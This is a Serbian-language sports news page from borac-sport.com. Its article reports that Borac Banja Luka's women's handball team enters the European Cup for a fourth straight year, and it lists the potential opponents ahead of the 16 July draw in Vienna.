(max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/veceras-se-nastavlja-prvenstvo-futsaleri-borca-gostuju-u-brodu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Вечерас се наставља првенство: Футсалери Борца гостују у Броду</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-35464 post type-post status-publish format-standard has-post-thumbnail hentry category-rukomet" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/"/><div id="mvp-article-head" class="left relative"><h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://borac-sport.com/category/rukomet/"><span class="mvp-post-cat left">Рукомет</span></a></h3><h1 class="mvp-post-title left entry-title" itemprop="headline">&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула</h1><div class="mvp-author-info-wrap left relative"><ul class="mvp-author-info-list left relative"><li class="mvp-author-info-thumb"> <img alt='' src='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></li><li class="mvp-author-info-name" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>by</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></li><li class="mvp-author-info-date"> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2024-07-10">10/07/2024</time></span><meta itemprop="dateModified" content="2024-07-16"/></li></ul></div></div><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/&amp;t=&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула -&amp;url=https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2024/05/azra_letic_borac_hadzici_kup.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></div><div id="tps_slideContainer_35464" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><div style="width: 1010px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" src="https://borac-sport.com/wp-content/uploads/2024/05/azra_letic_borac_hadzici_kup.jpg" alt="" width="1000" height="600" /><p class="wp-caption-text">ФОТО: borac-sport.com</p></div><p>Борчеве рукометашице ће четврту годину заредом играти на међународној сцени.</p><p>Играчице Неџада Машића представљаће БиХ у Европском купу, а такмичење ће почети од другог кола.</p><p>Прво се не игра јер су за Европски куп пријављене 64 екипе, а црвено-плаве неће приликом жријеба, који је заказан за 16. јул у Бечу, имати статус носиоца.</p><p>Тако су на списку потенцијалних противника Малага Коста дел Сол (Шпанија), ЈУВЕНТА Михаловце (Словачка), Гереле (Турска), Мадеира (Португал), Железничар (Србија), Чаир Скопје (Сјеверна Македонија), ЈуРо Унирек (Холандија), Галичанка (Украјина), Хазена Кинзварт (Чешка), ВИФ (Фарска Острва), Далматинка Плоче (Хрватска), Валур (Исланд), Бриксен (Италија), Споно Иглс (Швајцарска), Јонијас (Грчка), Урбис Гњезно (Пољска), Тиват (Црна Гора), Кристијанштад (Шведска), Млинотест Ајдовшчина (Словенија), Груде (БиХ), Ацгерсдорф (Аустрија), Истогу (*Косово), Диделанж (Луксембург), Гарабаг (Азербејџан), Ојпен (Белгија), Каскада Гарлијава (Литванија), Сајвју Дивелоперс Латсија (Кипар), Каха Рурал Аула Ваљадолид (Шпанија), Слован Дусло Сала (Словачка), Искидар БСК (Турска), Колегио Гаја (Португал) и Јагодина (Србија).</p><p>Утакмице се играју 5. и 6. односно 12. и 13. октобра.</p><p>(борац-спорт)</p></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_35464&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula\/&quot;,&quot;postId&quot;:35464,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div><section id="mvp-more-post-wrap" class="left relative"><h4 class="mvp-sec-head"><span class="mvp-sec-head">More in Рукомет</span></h4><ul class="mvp-more-post-list left relative"><li> <a href="https://borac-sport.com/osice-pobjedom-zapocele-2026-godinu/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/osice-pobjedom-zapocele-2026-godinu/" rel="bookmark">&#8220;Осице&#8220; побједом започеле 2026. годину</a></h2><p>Рукометашице Борца тријумфално су ушле у 2026. годину савладавши у оквиру 10. кола екипу...</p></div></li><li> <a href="https://borac-sport.com/banjalucka-rukometna-bomba-vladimir-vranjes-se-nakon-14-godina-vratio-u-borac/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/banjalucka-rukometna-bomba-vladimir-vranjes-se-nakon-14-godina-vratio-u-borac/" rel="bookmark">Бањалучка рукометна бомба: Владимир Врањеш се након 14 година вратио у Борац!</a></h2><p>Одјекнула је бањалучка рукометна бомба &#8211; Владимир Врањеш (1988.) се након 14 година вратио...</p></div></li><li> <a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/" rel="bookmark">Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></h2><p>У просторијама бањалучког Основног суда данас је одржано посљедње рочиште по питању спора Рукометног...</p></div></li><li> <a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/amar-heric-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/amar-heric-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/" rel="bookmark">Борац довео средњег бека из Вогошће</a></h2><p>Досадашњи средњи бек Вогошће Амар Херић нови је рукометаш Борца! Херић је рођен у...</p></div></li></ul></section><div id="mvp-prev-next-wrap"><div id="mvp-prev-post-wrap"><div id="mvp-prev-post-arrow" class="relative"> <span class="fa fa-angle-left fa-4" aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/borac-krece-od-drugog-kola-evropskog-kupa-poznati-su-svi-potencijalni-protivnici/" rel="prev">Борац креће од другог кола Европског купа, познати су сви потенцијални противници!</a></div></div><div id="mvp-next-post-wrap"><div id="mvp-next-post-arrow" class="relative"> <span class="fa fa-angle-right fa-4 " aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/rukometasi-u-sloveniju-ili-litvaniju-rukometasice-idu-put-hrvatske/" rel="next">Рукометаши у Словенију или Литванију, рукометашице иду пут 